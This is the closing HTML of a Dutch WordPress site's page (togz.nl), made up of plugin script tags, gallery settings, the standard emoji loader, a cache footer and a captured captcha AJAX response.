<script src="https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/js/bg-sort-table.js?ver=6.9" id="bg-sort-table-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/js/jquery.dataTables.min.js?ver=6.9" id="bg-sort-table-dataTables-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/js/dataTables.bootstrap.min.js?ver=6.9" id="bg-sort-table-dataTables-bootstrap-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/js/moment.min.js?ver=6.9" id="bg-sort-table-dataTables-bootstrap-moment-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/sort-any-table/assets/js/datetime-moment.js?ver=6.9" id="bg-sort-table-dataTables-bootstrap-datetime-js"></script>
<script src="https://www.togz.nl/WP/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.6" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_4af673cd72dfd87160e5180a524a46d6 = {"ID":"4af673cd72dfd87160e5180a524a46d6","album_ids":[],"container_ids":["9"],"display":"","display_settings":{"gallery_width":180,"gallery_height":140,"show_thumbnail_link":false,"thumbnail_link_text":"View Thumbnails","template":"","display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"4af673cd72dfd87160e5180a524a46d6","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-slideshow-5","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_4af673cd72dfd87160e5180a524a46d6.wordpress_page_root = "https:\/\/www.togz.nl\/ons-genoegen-75-jaar\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.togz.nl\/WP\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
</script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.4" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
</script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.4" id="ngg_lightbox_context-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=4.0.4" id="simplelightbox-0-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=4.0.4" id="simplelightbox-1-js"></script>
<script src="https://www.togz.nl/WP/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.js?ver=4.0.4" id="ngg_basic_slideshow_script-js"></script>
<script defer src="https://www.togz.nl/WP/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762982132" id="akismet-frontend-js"></script>
<script id="cptch_front_end_script-js-extra">
var cptch_vars = {"nonce":"160a214134","ajaxurl":"https://www.togz.nl/WP/wp-admin/admin-ajax.php","enlarge":"","time_limit":"120"};
//# sourceURL=cptch_front_end_script-js-extra
</script>
<script src="https://www.togz.nl/WP/wp-content/plugins/captcha-bws/js/front_end_script.js?ver=6.9" id="cptch_front_end_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.togz.nl/WP/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.togz.nl/WP/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Paginacaching met Disk 

Served from: www.togz.nl @ 2026-01-21 23:26:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.togz.nl/WP/wp-admin/admin-ajax.php
body_size: 342
content:
{"display":"<p class=\"cptch_block\"><span class=\"cptch_title cptch_to_remove\">Vul het antwoord in<span class=\"required\"> *<\/span><\/span><span class=\"cptch_wrap cptch_ajax_wrap\"\n\t\t\t\t\t\tdata-cptch-form=\"wp_comments\"\n\t\t\t\t\t\tdata-cptch-class=\"cptch_wp_comments\">Protected by BestWebSoft Captcha<\/span><\/p>","limit_time":120,"id_postfix":null}